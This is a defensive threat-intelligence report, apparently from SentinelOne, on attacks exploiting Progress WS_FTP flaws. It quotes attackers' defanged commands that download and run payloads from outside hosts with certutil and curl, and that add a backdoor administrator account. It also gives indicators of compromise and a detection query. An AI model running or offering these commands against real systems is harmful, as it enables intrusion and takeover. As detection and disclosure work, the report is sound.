Starting on September 30, 2023, SentinelOne has observed actors exploiting the recently disclosed flaws in Progress’ WS_FTP against Windows servers running a vulnerable version of the software. The two highest severity vulnerabilities–CVE-2023-40044 and CVE-2023-42657–were assigned a CVSS score of 10 and 9.9, respectively. We observed at least three types of multi-stage attack chains, which begin with exploitation, and then commands to download a payload from a remote server, often via an IP-literal URL.
This active, in-the-wild exploitation marks the third wave of attacks against a Progress Software product in 2023. While exploitation is likely opportunistic, organizations in the Information Technology Managed Service Provider (IT MSP), Software and Technology, Legal Services, Engineering and Construction, Oil and Natural Gas (ONG), Healthcare, and Nonprofit sectors have been impacted.

Technical Details
The exploitation activity may show in command logs, such as activity that references the app pool WSFTPSVR_WTM in the parent process for subsequent exploitation activity, for example:
C:\Windows\SysWOW64\inetsrv\w3wp.exe -ap "WSFTPSVR_WTM" -v "v4.0" -l "webengine4.dll" -a \\.\pipe\iisipme{GUID_String} -h "C:\inetpub\temp\apppools\WSFTPSVR_WTM\WSFTPSVR_WTM.config" -w "" -m 1 -t 20 -ta 0
There have been several attack chains that follow exploitation of the WS_FTP vulnerability.
Attack Chain 1: Encoded PowerShell & Certutil Deliver Metasploit
The exploit invokes a command that:
- Checks if the system architecture is 32- or 64-bit: the script uses this information to run PowerShell from the correct path
- Uses obfuscated strings that disable PowerShell logging for the script’s execution
- Decodes, extracts, and executes a Base64-encoded, Gzip-compressed string, and launches the decoded values as a new process

The obfuscated code above contains C# code with several functions:
l4Function: Uses .NET reflection to fetch theGetProcAddressandGetModuleHandlemethods from the Windows API.pRFunction: Sets parameters for the dynamic assembly to run.$dYKAVariable: Decodes the base64-encoded PowerShell code containing a call tocertutilto download a payload from an IP-literal URL.$pq5zcVariable: Allocates memory for the shellcode usingVirtualAlloc.- Copies the shellcode into allocated memory.
- Creates and executes a new thread for the shellcode to run with all the established parameters.


The new process is certutil.exe with the -urlcache flag to download a payload from an IP literal URL. An example of this command:
/c certutil -urlcache -f hxxp://103[.]163[.]187[.]12:8080/{22-length-alphanumeric-string} %TEMP%\{10-length-alpha-string}.exe & start /B %TEMP%\{same-10-length-alpha-string}.exe
The payload (SHA-1: 83140ae9951b66fba6da07e04bfbba4e9228cbb8) downloaded from the server is categorized as Metasploit stager by detection rules on VirusTotal. In this case, the activity crashed, resulting in the system launching the Windows Error Reporting binary, WerFault.exe. Because we saw additional exploitation attempts several minutes later, we believe this attempt was unsuccessful, leading the actor to try again.
Attack Chain 2: Curl & Live Compilation via cl.exe
Another attack chain uses curl to download a payload that is executed with cl.exe, dynamically compiling the payload at runtime. The attack chain looks like this:
/c cmd.exe /c powershell -command "curl hxxp://34[.]77[.]65[.]112:25565" /c cmd.exe /C curl 45[.]93[.]138[.]44/cl.exe -o C:/cl.exe /c curl hxxps://tmpfiles[.]org/dl/2669853/client.txt -o $env:TEMP/cl.exe ;start-process $env:TEMP/cl.exe' /c curl hxxps://tmpfiles[.]org/dl/2669123/client.txt -o $env:TEMP/cl.exe ;start-process $env:TEMP/cl.exe' /c cmd.exe /C curl bgvozb1wnz86q952zxjlwusv2m8gw5[.]oastify[.]com /c curl hxxps://tmpfiles[.]org/dl/2671793/sl.txt -o $env:TEMP/sl.exe ;start-process $env:TEMP/sl.exe' /c cmd.exe /C curl qzt3iqkb6erl9oohic20f9bal1rsfh[.]oastify[.]com /c cmd.exe /C C:/cl.exe
At the time of analysis, the tmpfiles[.]org files were no longer available, so we are unable to validate the final payload. The domain is associated with Burp Suite’s Collaborator product, which is used for security testing against Application Programming Interfaces (API).
While this tool can be used for legitimate security testing purposes, we are unable to confirm that this activity was attributable to an offensive security team. However, AssetNote integrated a lookup to oastify[.]com into their vulnerability analysis, which contains a step-by-step walkthrough for exploiting the vulnerability using a Ysoserial .NET deserialization gadget. Defenders can identify these calls through the use of curl or nslookup to a subdomain of oastify[.]com.
Attack Chain 3: Executables & AD Activity
This attack chain employed many different Windows executables housed in the server’s ProgramData path. While there is a call to PowerShell, this attack chain does not use any scripts. Instead, each of the commands outlined below are invoked by a series of executables with short names consisting of a letter and often one number, such as n1.exe, n2.exe, s.exe, and so on. We were unable to obtain these binaries for analysis.
-i -c "cmd.exe /c c:\programdata\xmpp.exe" -i -c "cmd /c net user temp p@ssw0rd123 /add && net localgroup administrators temp /add" -i -c "cmd /c net user temp p@ssw0rd123 /add" -i -c "cmd /c whoami" -i -c c:\programdata\xmpp.exe ls c:\programdata C:\programdata\ft.exe /c cmd.exe /C nslookup 2adc9m0bc70noboyvgt357r5gwmnady2[.]oastify[.]com
The binary xmpp.exe is signed by SimpleHelp, a company that makes remote management software. The xmpp.exe binary executes each time before a subsequent command is run. It is likely the actor is using xmpp.exe as a form of remote access tool.
The actor attempted to add an Active Directory (AD) user named temp with the password p@ssw0rd123 to the Administrators group, which would provide privilege escalation if successful. This was followed by several attempts to add the same user without adding to the Administrators group, and lastly a call to whoami, which displays the active user for the console session. Based on this order of events, it is likely the attempt to add an Administrative user failed. Because this activity stops after the whoami command, it is likely the regular user creation succeeded.
Conclusion
Organizations using Progress’ WS_FTP product should update immediately or take impacted systems offline. These attacks are likely opportunistic, with actors scanning the internet for vulnerable systems.
When comparing this campaign to the MOVEit mass exploitation attack by the Clop ransomware group in June, there is a silver lining: the Censys research team found far fewer instances of WS_FTP online in comparison with today’s numbers of vulnerable MOVEit Transfer instances.
The researchers who identified these vulnerabilities noted that they looked at more file transfer products because of the previous findings in MOVEit Transfer. Based on this, we can assume that more vulnerabilities will be identified and weaponized as researchers focus on this product suite, with extra attention given to Progress based on the current and previous success it has yielded for vulnerability researchers.
Indicators of Compromise
Network Indicators – URLs
hxxp://34[.]77[.]65[.]112:25565
hxxp://34[.]77[.]65[.]112:25565
hxxp://103[.]163[.]187[.]12:8080/3P37p073LKuQjOE64pjEVw
hxxp://103[.]163[.]187[.]12:8080/c8e3vG0e3TMiqcjcZOXhhA
hxxp://103[.]163[.]187[.]12:8080/cz3eKnhcaD0Fik7Eexo66A
hxxp://103[.]163[.]187[.]12:8080/cz3eKnhcaD0Fik7Eexo66A
hxxp://103[.]163[.]187[.]12:8080/cz3eKnhcaD0Fik7Eexo66A
hxxp://103[.]163[.]187[.]12:8080/Sw8J6d3NVuvrBiTCXrg4Og
hxxp://103[.]163[.]187[.]12:8080/xkJ5de2brMfvCNNnBoRRAg
hxxp://141[.]255[.]167[.]250:8081/o1X7qlIaYzSmCj[.]hta
hxxp://176[.]105[.]255[.]46:8080/aqmCG0mZlo_xnZRAWbz6MQ
hxxp://176[.]105[.]255[.]46:8080/OFmLqOxFRIkoENjCZsC7OQ
hxxp://176[.]105[.]255[.]46:8080/Rn0KQbPo22laaUbKGy30sg
hxxp://81[.]19[.]135[.]226:8080/_1TZ–18Hpqm06wvtjLMAg
hxxps://filebin[.]net/soa40iww2w8jhgnd/svchostt[.]dll
hxxps://tmpfiles[.]org/dl/2669123/client[.]txt
hxxps://tmpfiles[.]org/dl/2669853/client[.]txt
hxxps://tmpfiles[.]org/dl/2671793/sl[.]txt
45[.]93[.]138[.]44/cl[.]exe
Network Indicators – Domains
2adc9m0bc70noboyvgt357r5gwmnady2[.]oastify[.]com
bgvozb1wnz86q952zxjlwusv2m8gw5[.]oastify[.]com
qzt3iqkb6erl9oohic20f9bal1rsfh[.]oastify[.]com
Network Indicators – IPs
34[.]77[.]65[.]112
45[.]93[.]138[.]44
81[.]19[.]135[.]226
103[.]163[.]187[.]12
141[.]255[.]167[.]250
176[.]105[.]255[.]46
File Hashes – SHA-1
1d41e0783c523954ad12d950c3805762a1218ba6
1d7b08bf5ca551272066f40d8d55a7c197b2f590
32548a7ef421e8e838fa31fc13723d44315f1232
3fe67f2c719696b7d02a3c648803971d4d1fd18c
40b2d3a6a701423412bb93b7c259180eb1221d68
65426816ef29c736b79e1969994adf2e74b10ad8
790dcfb91eb727b04d348e2ed492090d16c6dd3e
83140ae9951b66fba6da07e04bfbba4e9228cbb8
83e6ede4c5f1c5e4d5cd12242b3283e9c48eea7e
8c14a4e7cee861b2fad726fc8dd0e0ae27164890
8dbca2f55c2728b1a84f93141e0b2a5b87fa7d35
923fd8fb3ddc1358cc2791ba1931bb4b29580bb6
98321d034ddc77fe196c6b145f126b0477b32db9
b4a5bf6c9f113165409c35726aec67ff66490787
b70aa1d07138b5cae8dd95feba9189f1238ee158
d00169f5eff9e0f2b5b1d473c0ee4fe9a3d8980e
d669b3977ebebf7611dd2cb1d09c31b3f506e9bd
e5ac227f143ec3f815e475c0b4f4f852565e1e76
f045a41def1752e7f8ef38d4ce1f7bd5e01490fc
SentinelOne Hunting Query
endpoint.os = 'windows' AND event.category = 'process' AND src.process.name in:anycase ('w3wp.exe') AND src.process.cmdline contains 'WSFTPSVR_WTM' AND tgt.process.cmdline contains ('certutil', 'mshta', 'powershell', 'pwsh', 'cmd', 'curl', 'wmic', 'nslookup', 'ping', 'whoami')
from SentinelOne https://bit.ly/46GDulz
via IFTTT
No comments:
Post a Comment